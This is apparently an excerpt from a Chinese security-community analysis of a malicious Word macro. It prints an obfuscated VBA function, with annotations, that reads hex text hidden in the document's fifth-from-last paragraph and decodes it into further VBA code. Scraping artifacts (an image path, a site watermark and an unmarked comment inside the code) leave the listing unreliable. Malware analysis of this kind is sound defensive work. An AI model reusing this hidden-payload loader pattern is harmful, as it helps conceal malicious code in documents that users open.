 hntbMUIYtT0dhXJ22U1V8EBrqHAbeoAoMm_1ba_g = M_FpSc1eEZmZ0610ZTY6sfM8Dex6lmYbIZtZbBzR 'VBA代码
Private Function M_FpSc1eEZmZ0610ZTY6sfM8Dex6lmYbIZtZbBzR() As String '该函数运行后将输出一段VBA代码
Dim FqFbmEynpC_F4eSNlc6g9TTE9A5wWaM0BjbA5xhm As Document
Dim SwiqroeHP1lxGTzNy02Mx1seQ_4L3hINWLpEAtdM As String
Dim mpIUQekJLp34wvOR33AsktDxjzDVuVc3Ohq8jxpC As String * 1
Dim Fm0EdDgqXxBwULrTM9AgBqeRc0hf5GyvFZNYsZkG As String * 1
Dim jcZWjG92QynaZ80f7asdm0lh05SWYuqNQVYoriyw As Byte
Dim ReqxinywYxRiy7jiSIWdPe5l7Ak3bCPPEWm8ANZE As Byte
Dim zmYqE8gJBFyKnjIC85qJ2tkmK1ECLaJ4KhFshGI_ As Long
Dim jCty55rkdK0vnfB61CGCuFYqXs_6Ffltnrpr_OhF As Long
Dim Ajo0adIuGxrG_5vFE3AD5lGYpy8WQa6dl12agYfJ As String
Dim Lwq6PGthWLNXdEAeErCE5MEwsdlZ2lpHORSzWA8J As String
Dim dEyePzlcdTI2WyozCpKg0DVrwtxt1pdiLmoHY0MN As String
SwiqroeHP1lxGTzNy02Mx1seQ_4L3hINWLpEAtdM = ActiveDocument.Paragraphs(ActiveDocument.Paragraphs.Count - 5).Range.Text '当前文档倒数第5段的文本
dEyePzlcdTI2WyozCpKg0DVrwtxt1pdiLmoHY0MN = ""
For i = 1 To Len(SwiqroeHP1lxGTzNy02Mx1seQ_4L3hINWLpEAtdM) - 1 Step 2 '处理这段文本的每个字符
mpIUQekJLp34wvOR33AsktDxjzDVuVc3Ohq8jxpC = Mid(SwiqroeHP1lxGTzNy02Mx1seQ_4L3hINWLpEAtdM, i, 1) 解密字符
Fm0EdDgqXxBwULrTM9AgBqeRc0hf5GyvFZNYsZkG = Mid(SwiqroeHP1lxGTzNy02Mx1seQ_4L3hINWLpEAtdM, i + 1, 1)
jcZWjG92QynaZ80f7asdm0lh05SWYuqNQVYoriyw = hnlnccaCCUBrmq90Xsoynk6TvYfkCbRxgpXDrSlZ(mpIUQekJLp34wvOR33AsktDxjzDVuVc3Ohq8jxpC)
ReqxinywYxRiy7jiSIWdPe5l7Ak3bCPPEWm8ANZE = hnlnccaCCUBrmq90Xsoynk6TvYfkCbRxgpXDrSlZ(Fm0EdDgqXxBwULrTM9AgBqeRc0hf5GyvFZNYsZkG)
Value = jcZWjG92QynaZ80f7asdm0lh05SWYuqNQVYoriyw * 16 + ReqxinywYxRiy7jiSIWdPe5l7Ak3bCPPEWm8ANZE
dEyePzlcdTI2WyozCpKg0DVrwtxt1pdiLmoHY0MN = dEyePzlcdTI2WyozCpKg0DVrwtxt1pdiLmoHY0MN & Chr(Value)
Next i
先知社区
M_FpSc1eEZmZ0610ZTY6sfM8Dex6lmYbIZtZbBzR = dEyePzlcdTI2WyozCpKg0DVrwtxt1pdiLmoHY0MN